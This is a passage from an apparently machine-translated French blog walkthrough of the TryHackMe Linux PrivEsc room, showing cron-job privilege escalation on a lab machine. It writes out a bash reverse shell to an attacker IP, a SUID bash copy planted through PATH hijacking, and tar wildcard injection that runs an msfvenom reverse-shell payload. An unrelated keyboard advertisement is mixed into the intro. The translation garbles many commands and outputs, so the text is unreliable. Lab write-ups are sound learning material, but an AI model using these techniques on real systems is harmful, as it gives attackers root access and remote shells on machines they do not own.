Cette fois, nous essaierons "d'élévation des privilèges en utilisant Cron Jobs".



La machine cible utilise la pièce ci-dessous de Tryhackme.

"Tryhackme-Linux Privesc: https://tryhackme.com/room/linuxprivesc "

Cet article est la partie 5.

Si vous souhaitez consulter l'écriture pour Linux PRIVESC avec TryhackMe, veuillez également vérifier l'élévation du privilège en utilisant les variables d'environnement LD_PRELOAD et LD_LIBRARY_PATH

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Préparation

"explication"



ssh user@10.10.166.11 255 ⨯ L'authenticité de l'hôte '10 .10.166.11 (10.10.166.11) 'ne peut pas être établie. L'empreinte digitale de la clé RSA est SHA256: jwwpvfqc + 8lpqda0b9wfzzxcxcoaho6s8wygjktank. Cette clé hôte est connue par les autres noms / adresses suivants: ~ / .ssh / connu_hosts: 1: [nom hachée] Êtes-vous sûr de vouloir continuer à vous connecter (oui / non / [empreinte digitale])? Oui Avertissement: Ajout en permanence '10 .10.166.11 '(RSA) à la liste des hôtes connus. user@10.10.166.11's Mot de passe: Linux Debian 2.6.32-5-AMD64 # 1 SMP TUe 13 mai 16:34:35 UTC 2014 X86_64 Les programmes inclus avec le système Debian GNU / Linux sont des logiciels gratuits; Les termes de distribution exacts de chaque programme sont décrits dans les fichiers individuels dans / usr / share / doc / * / copyright. Debian GNU / Linux ne comporte absolument aucune garantie, dans la mesure permise par la loi applicable. Dernière connexion: ven 15 mai 06:41:23 2020 de 192.168.1.125 Utilisateur @ debian: ~ $ Élévation des privilèges en utilisant des travaux cron

Cron Jobs est une fonctionnalité qui permet aux utilisateurs de les planifier pour s'exécuter à un moment ou à un intervalle spécifique.

Utilisons ces travaux CRON pour obtenir des privilèges racine.

Cron Jobs - Autorisations de fichiers

Tout d'abord, voyons le contenu de Crontab.

Crontab contient la configuration des travaux CRON.

user @ debian: ~ $ cat / etc / crontab # / etc / crontab: CRONTAB à l'échelle du système Contrairement à tout autre crontab, vous n'avez pas à exécuter la commande `Crontab '# pour installer la nouvelle version lorsque vous modifiez ce fichier # et les fichiers dans /etc/cron.d. Ces fichiers ont également des champs de nom d'utilisateur, # qu'aucun des autres crontabs ne le fait. Shell = / bin / sh path = / home / user: / usr / local / sbin: / usr / local / bin: / sbin: / usr / sbin: / usr / bin # mh dom mon dow command 17 * * * root cd /& run -ps --report /etc/cron.hourly 25 6 * * * root test -x / usr / sbin / anacron || (cd / && run-plats --report /etc/cron.daily) 47 6 * * 7 root test -x / usr / sbin / anacron || (cd / && run -ps --report /etc/cron.weekly) 52 6 1 * * root test -x / usr / sbin / anacron || (cd / && run -ps --report /etc/cron.monthly) # * * * * * * root reverse.sh * * * * * root /usr/local/bin/compress.shD'après ce qui précède, vous pouvez voir qu'il y a deux travaux CRON prévus pour s'exécuter chaque minute: "supwrite.sh" et "/usr/local/bin/compress.sh".

Voyons maintenant le chemin complet pour écraser.sh.

Utilisateur @ debian: ~ $ localiser l'écrasement.sh /usr/local/bin/overwrite.shIl s'avère être "/usr/local/bin/overwrite.sh".

Continuons à vérifier les autorisations d'accès du fichier.

utilisateur @ debian: ~ $ ll /usr/local/bin/overwrite.sh -rwxr - rw- 1 root personnel 40 mai 13 2017 /usr/local/bin/overwrite.shOverwrite.sh est inscrit à quiconque.

Maintenant, réécrivez l'éwrite.sh et exécutez la coque inversée.

Utilisateur @ debian: ~ $ vi /usr/local/bin/overwrite.sh user @ debian: ~ $ cat /usr/local/bin/overwrite.sh #! / bin / bash bash -i> & /dev/tcp/10.18.110.90/4444 0> & 1Une fois que vous avez terminé la réécriture comme ceci, accédez à la machine d'attaque et écoutez-la à l'aide de NetCAT.

┌fique (HackLab㉿hackLab) - [~] └─ $ NC -NVLP 4444 Écoute sur [Any] 4444 ... Connectez-vous à [10.18.110.90] de (inconnu) [10.10.166.11] 52692 bash: pas de contrôle de travail dans cette racine de coquille @ debian: ~ # # Je pense que vous pouvez obtenir la coquille racine en moins d'une minute.

Juste pour être en sécurité, je vais courir whoami.

root @ debian: ~ # whoami whoami root root @ debian: ~ # Vous avez maintenant des privilèges racine!

Cron Jobs - Path Environment Variable

Affichons à nouveau Crontab.

Ensuite, jetons un coup d'œil au fait que le chemin contient "/ home / utilisateur".

Overwrite.sh est défini pour s'exécuter s'il est sur un chemin, vous pouvez donc exécuter Shell en l'identifiant en tant que fourrure.sh.

user @ debian: ~ $ cat / etc / crontab # / etc / crontab: CRONTAB à l'échelle du système Contrairement à tout autre crontab, vous n'avez pas à exécuter la commande `Crontab '# pour installer la nouvelle version lorsque vous modifiez ce fichier # et les fichiers dans /etc/cron.d. Ces fichiers ont également des champs de nom d'utilisateur, # qu'aucun des autres crontabs ne le fait. Shell = / bin / sh path = / home / user: / usr / local / sbin: / usr / local / bin: / sbin: / usr / sbin: / usr / bin # mh dom mon dow command 17 * * * root cd /& run -ps --report /etc/cron.hourly 25 6 * * * root test -x / usr / sbin / anacron || (cd / && run-plats --report /etc/cron.daily) 47 6 * * 7 root test -x / usr / sbin / anacron || (cd / && run -ps --report /etc/cron.weekly) 52 6 1 * * root test -x / usr / sbin / anacron || (cd / && run -ps --report /etc/cron.monthly) # * * * * * * root reverse.sh * * * * * root /usr/local/bin/compress.shMaintenant, copiez "/ bin / bash" Under "/ home / user" et ajoutez des autorisations d'exécution et des autorisations SUID.

user @ debian: ~ $ vi /home/user/overwrite.sh user @ debian: ~ $ cat /home/user/overwrite.sh #! / bin / bash cp / bin / bash / tmp / rootbash chmod + xs / tmp / rootbashashAprès avoir attendu environ une minute, exécutez le "/ tmp / rootbash" copié avec -p.

J'ai réussi à obtenir un shell qui fonctionne avec des privilèges racine!

utilisateur @ debian: ~ $ / tmp / rootbash -p rootbash-4.1 # whoami rootCron Jobs - Wildcards

Ensuite, jetons un coup d'œil à une autre coquille.

Utilisateur @ debian: ~ $ cat /usr/local/bin/compress.sh #! / bin / sh CD / home / utilisateur tar czf /tmp/backup.tar.gz *La commande de goudron utilise les caractères génériques dans le répertoire domestique.

TAR a la possibilité d'exécuter les commandes dans le cadre d'un point de contrôle.

Ceci est utilisé pour exécuter la coque inversée.

Tout d'abord, utilisez MSFvenom pour générer un shell inversé.

┌fique (HackLab㉿HackLab) - [~] └─ $ msfvenom -p linux / x64 / shell_reverse_tcp lhost = 10.18.110.90 lport = 4444 -f elf -o shell.el [-] Aucune plate-forme n'a été sélectionnée, choisissant MSF :: module :: plate-forme :: Linux à la charge de rémunération [-] Aucun arche, sélection, x64 à la plate-forme: Linux à partir de la charge de paie [-] AUCUN ARCH, Sélectionné, x64 Platform: Linux à la charge de paiement [-] Aucun arche, sélection, Sélection: X64. Encodeur spécifié, Sortie de charge utile brute Taille de charge utile: 74 octets Taille finale du fichier elfe: 194 octets enregistrés comme: shell.elfCette fois, transférons des fichiers à l'aide de SCP.

┌fiques (HackLab㉿HackLab) - [~ / TRYHACKME / LinuxPrivenv] └sé Revenez à la machine cible et vérifiez si le transfert est effectué correctement.

Il y avait shell.elf.

Utilisateur @ debian: ~ $ ll Total 12 -rw-r - r-- 1 utilisateur utilisateur 212 15 mai 2017 myvpn.ovpn -rw-r - r-- 1 utilisateur d'utilisateur 194 avr 6 09:18Accordez les autorisations d'exécution à Shell.elf.

Chmod + x /home/user/shell.elf user @ debian: ~ $ ll total 12 -rw-r - r-- 1 utilisateur utilisateur 212 15 mai 2017 myvpn.ovpn -rwxr-xr-x 1 utilisateur utilisateur 194 avr 6 09:18 shell.elf DRWXR-xr-x 8 utilisateur utilisateur 4096 15 mai 2020 outils outilsEnsuite, créez le fichier suivant:

Si vous définissez l'option TAR sur le nom du fichier, il sera traité comme une option plutôt que comme un nom de fichier.

user @ debian: ~ $ touch / home / user / - checkpoint = 1 utilisateur @ debian: ~ $ touch /home/user/ --checkpoint-action=exec=shell.ell user @ debian: ~ $ ll total 12 -rw-r - r-- utilisateur 0 avr 6 09:26 --checkpoint = 1-rw-r- r - 1 utilisateur 0 avr 6 09:28 --checkpoint-action = execy -rw-r - r-- 1 utilisateur utilisateur 212 15 mai 2017 myvpn.ovpn -rwxr-xr-x 1 utilisateur utilisateur 194 avr 6 09:18 shell.ell Drwxr-xr-x 8 utilisateur utilisateur 4096 15 mai 2020 outilsDans cet état, écoutez-le à l'aide de NetCAT.

┌── (hackLab㉿hackLab) - [~] └─ $ nc -nvlp 4444 Écoute sur [any] 4444 ... connectez-vous à [10.18.110.90] de (inconnu) [10.10.166.11] 52692 bash: pas de contrôle de travail dans cette root shell @ debian: ~ # whoami whoami root root @ debian: ~ # Vous avez maintenant des privilèges racine!

résumé

Cette fois, j'ai essayé «l'élévation des privilèges en utilisant Cron Jobs».

Comme c'est une fonctionnalité que j'utilise fréquemment, je me sens un peu inquiet d'avoir travaillé dessus sans penser à rien jusqu'à présent. . .

J'étais toujours si curieux de savoir si cela pouvait être fait.

Références et sites

Medium ( Shamsher Khan ): https://infosecwriteups.com/linux-privesc-tryhackme-writeup-bf4e32460ee5

![[Tryhackme] Élévation du privilège en utilisant Cron Jobs! Linux PRIVEUP PARTIE 5](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-11.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)